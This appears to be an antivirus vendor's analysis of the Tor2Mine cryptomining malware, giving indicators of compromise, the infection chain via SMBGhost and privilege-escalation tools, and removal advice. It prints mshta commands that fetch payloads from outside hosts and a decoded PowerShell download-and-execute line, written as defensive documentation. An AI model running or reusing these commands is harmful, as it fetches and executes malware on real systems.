Overview
Type: Miner
Destruction Level: High
Prevalence: Moderate
Malware Name(s)
- Miner.Win32.Tor2Mine (Padvish)
- Virtool.PowerShell/Obfuscator.A (Kaspersky)
- PowerShell/Agent.JJ (Eset)
What is miner?
Miners are individuals or software that extracts cryptocurrencies through mining them. Bitcoin is a type of cryptocurrency and extracting bitcoin is a kind of data verification that is done in two complex stages of the SHA256 hash. Bitcoin network rewards extractors with bitcoin for their attempts to calculate complex calculations. Malware authors write malware to use the victim’s system to mine bitcoin and not to pay for these calculations. These calculations will engage the CPU of the victim’s system and slow down it.
What is Tor2Mine malware?
Tor2Mine Malware has the capability to self-replicate within a network. Upon infiltrating a victim’s system, its primary objective is to engage in cryptocurrency extraction. This malware exploits a variety of vulnerabilities within the system by remotely executing its predetermined code.
Technical Review
Indicators of Compromise (IoC)
✔️ The presence of a service titled “cli_optimization_v“ is detected, initiated with the command:
-cmd /c mshta hxxps://qlqd5zqefmkcr34a.onion.pet/win/checking.hta
✔️ Additionally, a scheduled task is identified, invoked with the command:
– cmd mshta hxxp://asq.r77vh0.pw/win/checking.hta
✔️ Furthermore, files with the following names are found within the victim’s system:
▪️C:\Users\MSSQLSERVER\AppData\Local\Temp\ potato.exe
▪️C:\ProgramData\Oracle\Java\java.exe
▪️C:\ProgramData\Oracle\Java\javaw.exe
▪️%AppData%\Microsoft\del.ps1
▪️C:\Windows\Fonts\del.ps1
▪️%appdata%\Microsoft\Network\PrivFalse.bat
▪️%appdata%\Microsoft\Windows\Start Menu\Programs\Startup\javaw.exe
▪️%programdata%\Microsoft\javaw.exe
▪️C:\Windows\del.ps1
▪️C:\Windows\del.bat
▪️C:\Windows\services.exe
▪️C:\ProgramData\Oracle\Java\java.exe
Performance Description
The malware gains entry into the victim system by exploiting vulnerabilities such as the SMBGhost or other potential weaknesses in the victim system’s SQL database services, or due to not implementing security policies regarding remote access rights, . Subsequently, the malware executes the following PowerShell command within the victim’s system:

Decoding the base64-encoded content from the above image corresponds to the following powershell command:
“`powershell
iex ((New-Object System.Net.WebClient).DownloadString(“hxxp://ff-emmersdorf-klagenfurt.at/data/start.ps1”))
“`
This clearly indicates the malware’s intention to download and execute the start.ps1 file.
The content of the “start.ps1” file resembles the following code. Notably, the malware consistently deploys the base64 algorithm in its regular process to obfuscate commands.

Decoded content of the above commands, is as follows:


The most important operations of the above commands are:
- Running a tool that exploits the CVE-2020-796 vulnerability known as SMBGhost.
- Executing tools to escalating access level
- Downloading and executing the GoldBrute botnet
- Prolong malware persistence by placing the malicious javaw.exe file in the startup path and creating a scheduled task for this file\
Furthermore, the “start.ps1” file performs the following operations:
- Downloading a copy of the 7Zip program to extract the “java1.8” file and executing the “ServSVC.exe” file within that.
- Ensuring malware’s persistence by embedding a PowerShell command in a registry path.
?potato.exe
Deploying the “potato.exe” file to escalate access level from Windows Service Accounts to “NT AUTHORITY\SYSTEM”.
The tool associated with these operations can be found at the following GitHub link:(https://github.com/ohpe/juicy-potato).
?rpc.exe file
Escalate access level through RpcSs service
Escalate access level from NT AUTHORITY\network service to SYSTEM
Escalate access level from Administrator to SYSTEM
The github link of this tool:
https://github.com/sailay1996/RpcSsImpersonator
? ghost.exe file
Deploying the SMBGhost vulnerability with the ID CVE-2020-796, this file can execute its desired code remotely on the victim’s server. This vulnerability allows an attacker to execute commands without authentication by sending manipulated SMBv3 packets to the server.
? ServSVC.exe file
This file is the GoldBrute botnet tool compiled by Java. Intruders use GoldBrut malware to perform brute-force operations to extract authentication information in the victim’s network.
How to deal with and clean the system?
Padvish detects this malware and removes it from the system. Padvish Intrusion Prevention System (IPS) also detects possible infections caused by Windows vulnerabilities and prevents them from entering the victim’s system.